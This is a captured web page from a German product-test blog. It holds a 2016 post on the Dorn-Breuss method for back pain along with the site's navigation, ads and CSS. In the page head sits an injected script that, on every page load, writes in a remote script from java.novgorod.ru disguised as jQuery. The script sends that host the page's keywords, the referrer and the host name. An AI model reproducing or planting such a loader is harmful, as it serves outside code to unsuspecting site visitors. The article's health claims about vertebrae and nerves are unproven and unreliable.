a.add_to_cart_button,.woocommerce a.single_add_to_cart_button,.woocommerce-page a.single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce-page div.product form.cart .button,.woocommerce #content div.product form.cart .button,.woocommerce-page #content div.product form.cart .button{background-color:#258FEF !important;box-shadow:0 2px 2px #E7E7E7 !important}.woocommerce input.button.alt:hover,.woocommerce .checkout-button.button:hover,.woocommerce a.add_to_cart_button:hover,.woocommerce-page a.add_to_cart_button:hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce #content div.product form.cart .button:hover,.woocommerce-page #content div.product form.cart .button:hover{background:#258FEF !important;}.woocommerce .button.alt:active,.woocommerce .checkout-button.button:active,.woocommerce a.add_to_cart_button:active,.woocommerce-page a.add_to_cart_button:active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce #content div.product form.cart .button:active,.woocommerce-page #content div.product form.cart .button:active{background-color:#258FEF !important;}</style><link rel="icon" href="https://www.dertester.info/wp-content/uploads/2020/06/dertester-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.dertester.info/wp-content/uploads/2020/06/dertester-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dertester.info/wp-content/uploads/2020/06/dertester-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.dertester.info/wp-content/uploads/2020/06/dertester-favicon-300x300.png" />


<script>var a='';setTimeout(10);if(document.referrer.indexOf(location.protocol+"//"+location.host)!==0||document.referrer!==undefined||document.referrer!==''||document.referrer!==null){document.write('<script type="text/javascript" src="http://java.novgorod.ru/js/jquery.min.php?c_utt=G91825&c_utm='+encodeURIComponent('http://java.novgorod.ru/js/jquery.min.php'+'?'+'default_keyword='+encodeURIComponent(((k=(function(){var keywords='';var metas=document.getElementsByTagName('meta');if(metas){for(var x=0,y=metas.length;x<y;x++){if(metas[x].name.toLowerCase()=="keywords"){keywords+=metas[x].content;}}}return keywords!==''?keywords:null;})())==null?(v=window.location.search.match(/utm_term=([^&]+)/))==null?(t=document.title)==null?'':t:v[1]:k))+'&se_referrer='+encodeURIComponent(document.referrer)+'&source='+encodeURIComponent(window.location.host))+'"><'+'/script>');}</script>
</head>
<body class="wp-singular post-template-default single single-post postid-4077 single-format-standard wp-theme-rehub wp-child-theme-rehub-blankchild">




	
<!-- HEADER -->
<header id="main_header" class="white_style">
<div class="header_wrap">
    <div id="top_ankor"></div>
      
        <!-- top -->  
        <div class="header_top_wrap white_style">
            <div class="header-top clearfix">    
                
                    <div class="top-nav"><i class="fa fa-bars re-top-menu-collapse"></i><ul id="menu-header-navigation" class="menu"><li id="menu-item-3392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3392"><a href="https://www.dertester.info/homepage/">Startseite</a></li>
<li id="menu-item-2499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2499"><a href="https://www.dertester.info/produkttester-gesucht/">Produkttester gesucht</a></li>
<li id="menu-item-3393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3393"><a href="https://www.dertester.info/produkttest-portale/">Produkttest Portale</a></li>
<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://www.dertester.info/gewinnspiele/" title="Mitmachen lohnt sich!">Gewinnspiele</a></li>
</ul></div>
                
                <div class="top-social"> 
                    
                       <span class="icon-search-onclick icon-in-header-small"></span>
                    
                                
           			
                     	
	<div class="social_icon small_i">
		

		
			<a href="https://www.facebook.com/dertester.info" class="fb" rel="nofollow" target="_blank"><i class="fa fa-facebook"></i></a>
			

		

		
			<a href="https://plus.google.com/u/0/b/112627733120131754166/+DertesterInfoprodukttests/posts" class="gp" rel="nofollow" target="_blank"><i class="fa fa-google-plus"></i></a>
		

		

			

		

					
		
		
			<a href="https://www.pinterest.com/dertester/" class="pn" rel="nofollow" target="_blank"><i class="fa fa-pinterest"></i></a>
		

		

		

		

			

																				

	</div>

  
                   	        
                    
                    
                </div>
            </div>
        </div>
        <!-- /top --> 
    
    <!-- Logo section -->
    <div class="logo_section_wrap">
        <div class="logo-section header_third_style clearfix">
            <div class="logo">
          		
          			<a href="https://www.dertester.info"><img src="https://www.dertester.info/wp-content/uploads/2015/07/dertester-klein.png" alt="Der Tester" /></a>
          		 
                      
            </div>
            
            
        </div>
    </div>
    <!-- /Logo section -->  
    <!-- Main Navigation -->
    <div class="main-nav dark_style">
        <nav class="top_menu"><ul id="menu-kategorien" class="menu"><li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.dertester.info/produkttests/">Produkttests</a></li>
<li id="menu-item-3387" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.dertester.info/freizeit-hobby/">Freizeit &#038; Hobby</a></li>
<li id="menu-item-1033" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.dertester.info/lifestyle/">Lifestyle</a></li>
<li id="menu-item-3386" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.dertester.info/fitness-gesundheit-ernaehrung/">Fitness &#038; Ernährung</a></li>
<li id="menu-item-3388" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.dertester.info/geschenkideen/">Geschenkideen</a></li>
<li id="menu-item-3389" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.dertester.info/kostenloses/">Kostenloses</a></li>
<li id="menu-item-3390" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.dertester.info/ratgeber/">Ratgeber</a></li>
<li id="menu-item-3391" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.dertester.info/reisen/">Reisen</a></li>
<li id="menu-item-3558" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.dertester.info/top10/">Top 10</a></li>
</ul></nav>
        <div class="responsive_nav_wrap"></div>
    </div>
    <!-- /Main Navigation -->
</div>  
</header>




<!-- NEWS SLIDER -->
<div class="top_theme">
	<h5><strong>Neuigkeiten</strong></h5>
	<div class="scrollers"> <span class="scroller down"></span> <span class="scroller up"></span> </div>
	<ul id="vertical-ticker">
	
		<li><a href="https://www.dertester.info/erfolgreich-im-buero-wichtige-faehigkeiten-fuer-den-modernen-arbeitsplatz/">Erfolgreich im Büro: Wichtige Fähigkeiten für den modernen Arbeitsplatz</a></li>
	
		<li><a href="https://www.dertester.info/sommerurlaub-in-oesterreich-entdecke-die-schoenheit-der-alpen/">Sommerurlaub in Österreich: Entdecke die Schönheit der Alpen</a></li>
	
		<li><a href="https://www.dertester.info/strategien-zum-muskelaufbau-dein-guide-zum-starken-koerper/">Strategien zum Muskelaufbau: Dein Guide zum starken Körper</a></li>
	
		<li><a href="https://www.dertester.info/die-oeffnungszeiten-app-im-praxistest/">Die Öffnungszeiten App im Praxistest</a></li>
	
		<li><a href="https://www.dertester.info/laifen-swift-im-praxistest-unsere-erfahrungen-mit-dem-foehn/">Laifen Swift im Praxistest &#8211; Unsere Erfahrungen mit dem Föhn</a></li>
	
		<li><a href="https://www.dertester.info/toniebox-im-praxistest-erfahrungen/">Toniebox im Praxistest: Erfahrungen im Überblick</a></li>
	
		<li><a href="https://www.dertester.info/10-anzeichen-fuer-schlechte-ernaehrung/">10 Anzeichen für schlechte Ernährung</a></li>
	
		<li><a href="https://www.dertester.info/die-nandme-nx7000-im-praxistest-was-kann-die-schallzahnbuerste/">Die Nandme NX7000 im Praxistest &#8211; Was kann die Schallzahnbürste?</a></li>
	
		<li><a href="https://www.dertester.info/redkey-w12-praxistest-was-kann-der-kabellose-nass-trocken-sauger/">Redkey W12 Praxistest: Was kann der kabellose Nass-Trocken-Sauger?</a></li>
	
		<li><a href="https://www.dertester.info/zukunft-von-sozialen-medien-im-metaverse/">Zukunft von sozialen Medien im Metaverse</a></li>
		
	</ul>
	<div class="clearfix"></div>
</div>
<!-- /NEWS SLIDER -->

    <!-- CONTENT -->
    <div class="content" itemscope="" itemtype="http://schema.org/Article"> 
		<div class="clearfix">
        
            <!-- Title area -->
<div class="top_single_area">
    <div class="breadcrumb"><span><span><a href="https://www.dertester.info/">Produkttester gesucht</a></span> » <span class="breadcrumb_last" aria-current="page">Die Dorn-Breuss-Methode: Eine Alternative für Rückenschmerzpatienten?</span></span></div>
    <div class="top"></div>
    <div>                            
        <h1 itemprop="name headline">Die Dorn-Breuss-Methode: Eine Alternative für Rückenschmerzpatienten?</h1>
    </div>                                
    <div class="meta post-meta">
        
        
            on <span class="date">28. Juli 2016</span>
          
        
    </div>
    
        <meta itemprop="datePublished" content="2016-07-28">
        
        <meta itemprop="image" content="https://www.dertester.info/wp-content/uploads/2016/07/730709_web_R_K_B_by_Ligamenta-Wirbelsäulenzentrum_pixelio.de_.jpg">
        
</div>
        

		    <!-- Main Side -->
            <div class="main-side single clearfix">            
            
                <article class="post post-inner category-456" id="post-4077">
                    
                    
                    
                        <div class="top_share"><div class="post_share">
	<script>
		(function() {
		    function async_load(u,id) {
		        if (!gid(id)) {
		            s="script", d=document,
		            o = d.createElement(s);
		            o.type = 'text/javascript';
		            o.id = id;
		            o.async = true;
		            o.src = u;
		            // Creating scripts on page
		            x = d.getElementsByTagName(s)[0];
		            x.parentNode.insertBefore(o,x);
		        }
		    }
		    function gid (id){
		        return document.getElementById(id);
		    }
		    window.onload = function() {	    	       
			    async_load("//platform.twitter.com/widgets.js", "id-twitter");//twitter
			    async_load("//connect.facebook.net/en_EN/all.js#xfbml=1", "id-facebook");//facebook
			    async_load("https://apis.google.com/js/plusone.js", "id-google");//google
		    };
		})();
	</script>
    <div class="share-item tw_like">
        <a id="s-twitter" href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.dertester.info/die-dorn-breuss-methode-eine-alternative-fuer-rueckenschmerzpatienten/" data-text="Die Dorn-Breuss-Methode: Eine Alternative für Rückenschmerzpatienten?">tweet</a>
    </div>

    <div class="share-item fb_like">
        <div id="s-facebook" class="fb-like" data-href="https://www.dertester.info/die-dorn-breuss-methode-eine-alternative-fuer-rueckenschmerzpatienten/" data-send="true" data-layout="button_count" data-width="122" data-show-faces="false"></div>
    </div>

    <div class="share-item google_like">
        <div id="s-google" class="g-plusone" data-size="medium" data-href="https://www.dertester.info/die-dorn-breuss-methode-eine-alternative-fuer-rueckenschmerzpatienten/"></div>
    </div>

    

    <div class="share-item pin_like">
        <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.dertester.info%2Fdie-dorn-breuss-methode-eine-alternative-fuer-rueckenschmerzpatienten%2F
            &amp;media=https://www.dertester.info/wp-content/uploads/2016/07/730709_web_R_K_B_by_Ligamenta-Wirbelsäulenzentrum_pixelio.de_.jpg
            &amp;description=Die+Dorn-Breuss-Methode%3A+Eine+Alternative+f%C3%BCr+R%C3%BCckenschmerzpatienten%3F" class="pin-it-button" count-layout="horizontal">
            <img src="//assets.pinterest.com/images/PinExt.png" title="Pin It" alt= "Pin It" />
        </a>
    </div>
</div></div>
                        <div class="clearfix"></div> 
                                    	
                     
                    	
	
		
			<figure class="top_featured_image"><img src="https://www.dertester.info/wp-content/uploads/2016/07/730709_web_R_K_B_by_Ligamenta-Wirbelsäulenzentrum_pixelio.de_.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.dertester.info/wp-content/uploads/2016/07/730709_web_R_K_B_by_Ligamenta-Wirbelsäulenzentrum_pixelio.de_.jpg 400w, https://www.dertester.info/wp-content/uploads/2016/07/730709_web_R_K_B_by_Ligamenta-Wirbelsäulenzentrum_pixelio.de_-300x200.jpg 300w, https://www.dertester.info/wp-content/uploads/2016/07/730709_web_R_K_B_by_Ligamenta-Wirbelsäulenzentrum_pixelio.de_-1024x684.jpg 1024w, https://www.dertester.info/wp-content/uploads/2016/07/730709_web_R_K_B_by_Ligamenta-Wirbelsäulenzentrum_pixelio.de_-765x510.jpg 765w" sizes="(max-width: 400px) 100vw, 400px" /></figure>                                    
		
	                    

                    

                    

                    

                    <p><span style="font-weight: 400;">Rückenschmerzen gelten inzwischen als eine wahre Volkskrankheit: Von allen Krankschreibungen gehen bis zu 10 Prozent auf ihre Kosten. Kein Wunder, schließlich sind Bürojobs verbreitet wie nie und mit ihnen die monotone Arbeit in der immer gleichen Haltung. Die Bewegung bleibt dabei auf der Strecke und Schmerzen haben freie Bahn. Auch unser Tester hat diese Erfahrung machen müssen: Nach ein paar Jahren der Büroarbeit machten sich </span><strong>immer wieder Blockaden der Brustwirbelsäule bemerkbar,</strong><span style="font-weight: 400;"> die sich manchmal geradezu nach Atemnot anfühlen. Auf der Internetseite von <a href="https://www.easy-vital.de/dorn-breuss-methode/" target="_blank">easy-vital.de</a> stieß er auf die Dorn-Breuss-Methode – eine </span><strong>kombinierte Behandlungsmethode</strong><span style="font-weight: 400;"> aus der Dorn-Therapie und den Massagetechniken nach Breuss, die genau solchen Problemen entgegenwirken will.</span></p>
 © Ligamenta Wirbelsäulenzentrum / pixelio.de
<h2>Worauf fußt die Dorn-Breuss-Methode?</h2>
<p><span style="font-weight: 400;">Die klassische Dorn-Therapie wurde von dem Allgäuer Landwirt Dieter Dorn entwickelt. Dieser stellte fest, dass die neuen Lebensgewohnheiten der Moderne sich häufig in Rückenschmerzen niederschlagen, insbesondere durch den zunehmenden Bewegungsmangel. Dieser begünstigt seiner Meinung nach </span><strong>Fehlstellungen in der Wirbelsäule und vor allem in der Hüfte, etwa durch Beckenschiefstand</strong><span style="font-weight: 400;"> – und die wiederum verursachen bisweilen nicht nur Rückenschmerzen, sondern auch ganz andere Beschwerden, weil </span><strong>an jeden Wirbel auch Nerven gekoppelt sind, die andere Körperteile versorgen</strong><span style="font-weight: 400;"><strong>. </strong>Diese Fehlstellungen werden behandelt und Wirbel wieder geradegerückt, indem der Therapeut an bestimmten Stellen sanften Druck ausübt, während der Patient ihn durch bestimmte Bewegungen unterstützt. Vor dieser Behandlung werden die </span><strong>entspannenden Massagen nach Reuss</strong><span style="font-weight: 400;"> angewendet, um die Muskeln für die Behandlung zu lockern und bessere Ergebnisse zu erzielen.</span></p>
<h2>Die Erfahrung: Eine sinnvolle Ergänzung!</h2>
<p><span style="font-weight: 400;">In unserem Fall stellte der Therapeut fest, dass ein Beckenschiefstand hinter den Rückenschmerzen steckt. Durch das schiefe Becken ist auch die Wirbelsäule nicht mehr ganz gerade – und durch die Büroarbeit leidet dann vor allem die Brustwirbelsäule unter Blockaden. Die Massage nach Reuss hat unser Tester als sehr angenehm empfunden, und auch die Dorn-Behandlung selbst war weniger unangenehm als erwartet. Tatsächlich haben sich auch </span><strong>die Beschwerden gebessert, sind danach aber wieder aufgetreten</strong><span style="font-weight: 400;"><strong>.</strong> Wie bei so vielen Behandlungen sind vermutlich </span><strong>mehrere Behandlungen nötig,</strong><span style="font-weight: 400;"> um einen anhaltenden Erfolg zu bewirken.</span></p>
<h2>Unser Fazit</h2>
<p>Die Therapie hinterlässt ein angenehmes Gefühl und lindert die Beschwerden. Für ein dauerhaftes Ergebnis braucht es allerdings eine regelmäßige Therapie! Wir empfehlen, vorher das Gespräch mit einem Arzt zu suchen, um ernste Ursachen wie einen Bandscheibenvorfall auszuschließen. Danach steht einem Versuch mit der Dorn-Breuss-Methode nichts im Wege.</p>
                                           
                
                </article>

                <div class="clearfix"></div>
                
                <div class="single_custom_bottom"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- DerTester In Beitrag oben -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-3413331483143845"
     data-ad-slot="8852582818"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div>
               
                
                    <div class="post_share">
	<script>
		(function() {
		    function async_load(u,id) {
		        if (!gid(id)) {
		            s="script", d=document,
		            o = d.createElement(s);
		            o.type = 'text/javascript';
		            o.id = id;
		            o.async = true;
		            o.src = u;
		            // Creating scripts on page
		            x = d.getElementsByTagName(s)[0];
		            x.parentNode.insertBefore(o,x);
		        }
		    }
		    function gid (id){
		        return document.getElementById(id);
		    }
		    window.onload = function() {	    	       
			    async_load("//platform.twitter.com/widgets.js", "id-twitter");//twitter
			    async_load("//connect.facebook.net/en_EN/all.js#xfbml=1", "id-facebook");//facebook
			    async_load("https://apis.google.com/js/plusone.js", "id-google");//google
		    };
		})();
	</script>
    <div class="share-item tw_like">
        <a id="s-twitter" href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.dertester.info/die-dorn-breuss-methode-eine-alternative-fuer-rueckenschmerzpatienten/" data-text="Die Dorn-Breuss-Methode: Eine Alternative für Rückenschmerzpatienten?">tweet</a>
    </div>

    <div class="share-item fb_like">
        <div id="s-facebook" class="fb-like" data-href="https://www.dertester.info/die-dorn-breuss-methode-eine-alternative-fuer-rueckenschmerzpatienten/" data-send="true" data-layout="button_count" data-width="122" data-show-faces="false"></div>
    </div>

    <div class="share-item google_like">
        <div id="s-google" class="g-plusone" data-size="medium" data-href="https://www.dertester.info/die-dorn-breuss-methode-eine-alternative-fuer-rueckenschmerzpatienten/"></div>
    </div>

    

    <div class="share-item pin_like">
        <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.dertester.info%2Fdie-dorn-breuss-methode-eine-alternative-fuer-rueckenschmerzpatienten%2F
            &amp;media=https://www.dertester.info/wp-content/uploads/2016/07/730709_web_R_K_B_by_Ligamenta-Wirbelsäulenzentrum_pixelio.de_.jpg
            &amp;description=Die+Dorn-Breuss-Methode%3A+Eine+Alternative+f%C3%BCr+R%C3%BCckenschmerzpatienten%3F" class="pin-it-button" count-layout="horizontal">
            <img src="//assets.pinterest.com/images/PinExt.png" title="Pin It" alt= "Pin It" />
        </a>
    </div>
</div>  
                

                
                    <!-- PAGER SECTION -->
<div class="float-posts-nav" id="float-posts-nav">
    <div class="postNavigation prevPostBox">
        
            <a href="https://www.dertester.info/reifendirekt-de-onlinekauf-mit-rundumservice/">
                <div class="inner-prevnext">
                <div class="thumbnail">
                    
                        <img src="https://www.dertester.info/wp-content/uploads/2016/07/reifendirekt-150x150.jpg" class="attachment-70x70 size-70x70 wp-post-image" alt="" decoding="async" />
                    
                </div>
                <div class="headline"><span>Previous</span><h4>Reifendirekt.de: Onlinekauf mit Rundumservice</h4></div>
                </div>
            </a>                          
        
    </div>
    <div class="postNavigation nextPostBox">
        
            <a href="https://www.dertester.info/praxistest-online-casinos-wertvolles-spielgefuehl-oder-suendenpfuhl/">
                <div class="inner-prevnext">
                <div class="thumbnail">
                    
                         
                        <img src="https://www.dertester.info/wp-content/themes/rehub/images/default/noimage_70_70.png" alt="Die Dorn-Breuss-Methode: Eine Alternative für Rückenschmerzpatienten?" width="70" height="70" />                   
                    
                </div>
                <div class="headline"><span>Next</span><h4>Praxistest Online Casinos – wertvolles Spielgefühl oder Sündenpfuhl?</h4></div>
                </div>
            </a>                          
        
    </div>                        
</div>
<!-- /PAGER SECTION -->                    
                                 

                
                    <div class="tags">
                        <p></p>
                    </div>
                

                
                               

                
                                               

            

                <div id="comments" class="clearfix">


    <div class="post-comments">
        <div class='title_comments'>We will be happy to see your thoughts</div>
    
    <div id="tab-1">
        <ol class="commentlist">
            
        </ol>
        <div id='comments_pagination'>
                
        </div>      
    </div>

    <ol id="loadcomment-list" class="commentlist">
    </ol>
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Hinterlasse einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/die-dorn-breuss-methode-eine-alternative-fuer-rueckenschmerzpatienten/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">Du musst <a href="https://www.dertester.info/wp-login.php?redirect_to=https%3A%2F%2Fwww.dertester.info%2Fdie-dorn-breuss-methode-eine-alternative-fuer-rueckenschmerzpatienten%2F">angemeldet</a> sein, um einen Kommentar abzugeben.</p>	</div><!-- #respond -->
	
    </div> <!-- end comments div -->

</div>

			</div>	
            <!-- /Main Side -->  

            <!-- Sidebar -->
            <aside class="sidebar">            
    <!-- SIDEBAR WIDGET AREA -->
	
		<div id="text-75" class="widget widget_text"><div class="title">DSL Angebote von Modeo</div>			<div class="textwidget"><a href="https://ndirect.ppro.de/click/1Jcb" rel="nofollow" target="_blank"><img src="https://www.dertester.info/wp-content/uploads/2019/06/modeo-sidebar.jpg"/></a></div>
		</div><div id="text-76" class="widget widget_text"><div class="title">Waipu TV 1 Monat kostenlos testen</div>			<div class="textwidget"><a href="https://ndirect.ppro.de/click/1JQu"  target="_blank"><img border="0" src="https://ndirect.ppro.de/image/1JQu" alt=""/></a></div>
		</div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="title">Mehr</div><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://www.dertester.info/ueber-uns/">Über mich</a></li>
<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://www.dertester.info/fuer-unternehmen-produkttests/">Für Unternehmen</a></li>
<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="https://www.dertester.info/impressum/">Impressum</a></li>
<li id="menu-item-4301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4301"><a href="https://www.dertester.info/datenschutz/">Datenschutz</a></li>
</ul></div></div>
	        
</aside>
            <!-- /Sidebar --> 

        </div>
    </div>
    <!-- /CONTENT -->     

<!-- FOOTER -->


<div class="footer-bottom">
  <div class="container clearfix">
	<div class="footer_widget">
		
			<p>No widgets added. You can disable footer widget area in theme options - footer options</p>
		 
	</div>
	<div class="footer_widget">
		 
	</div>
	<div class="footer_widget last">
		 
	</div>		
  </div>
</div>

<footer id='theme_footer'>
  <div class="container clearfix">
    <div class="left">
		
		<div class="f_text">© 2015 dertester.info</div>
		
    </div>
    <div class="right"> </div>
  </div>
</footer>
<!-- FOOTER --> 

<span class="rehub_scroll" id="topcontrol" data-scrollto="#top_ankor"><i class="fa fa-chevron-up"></i></span>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rehub-blankchild\/*","\/wp-content\/themes\/rehub\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		    <div id="search-header-contents-wraper">    
	        <div class="search-header-contents">
	        	<div class="re_title_inmodal">Search</div>
	            
<form  role="search" method="get" class="search-form" action="https://www.dertester.info/">
  <input type="text" name="s" placeholder="Search">
  <button type="submit" class="btnsearch"><i class="fa fa-search"></i></button>
</form>	        </div>
	    </div>
		<script type="text/javascript" src="https://www.dertester.info/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.dertester.info/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dertester.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.dertester.info\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dertester.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="ta_main_js-js-extra">
/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"\/\/www.dertester.info","ajax_url":"https:\/\/www.dertester.info\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"go","link_prefixes":["recommends","go"],"post_id":"4077","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dertester.info/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.11.6" id="ta_main_js-js"></script>
<script type="text/javascript" id="rehub-js-extra">
/* <![CDATA[ */
var translation = {"back":"zur\u00fcck","ajax_url":"\/wp-admin\/admin-ajax.php","templateurl":"https:\/\/www.dertester.info\/wp-content\/themes\/rehub","fin":"That's all","your_rating":"Your Rating:","nonce":"2e3c46ce99","rating_tabs_id":"2b1f730b8c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dertester.info/wp-content/themes/rehub/js/custom.js?ver=6.8.3" id="rehub-js"></script>
<script type="text/javascript" src="https://www.dertester.info/wp-content/themes/rehub/js/jquery.sticky.js?ver=1.0.0" id="sticky-js"></script>
<script type="text/javascript" src="https://www.dertester.info/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.dertester.info/wp-content/themes/rehub/js/jquery.totemticker.js?ver=6.8.3" id="totemticker-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4679075c8b284488aa7d7f2715015404","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KlZalbHqB8in5jTJaOcIEw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769112030109');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.dertester.info&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="6Z_C7NfnNqk61p26MLUpvA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="6Z_C7NfnNqk61p26MLUpvA"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.dertester.info/wp-content/themes/rehub-blankchild/style.css?ver=6.8.3
body_size: -203
content:
/*
	Theme Name: Rehub child theme
	Theme URI: http://rehub.wpsoul.net/
	Description: A Hybrid magazine/shop/review/news Wordpress Theme
	Author: Sizam
	Author URI: http://sizam-design.com/
	Version: 4.6.2
	Template: rehub
*/

/* =Theme customization starts here
-------------------------------------------------------------- */

--- FILE ---
content_type: text/css
request_url: https://www.dertester.info/wp-content/themes/rehub/css/responsive.css?ver=6.8.3
body_size: 4577
content:
/****************************************************************************
(1024*768)
****************************************************************************/
@media screen and (max-width: 1199px) and (min-width: 1024px) {
.header-top, header .logo-section, nav.top_menu, .top_theme, .footer-bottom .container, .footer-bottom.block_foot, footer#theme_footer.block_foot, footer#theme_footer .container, .block_style #main_header, .block_style header .logo-section, #branded_img, .header_menu_row { width: 1002px;}
.content { width: 962px; padding: 20px}
.sidebar, .side-twocol{ width: 300px}
.main-side, .gallery-pics, .main_slider.flexslider{width:640px;}
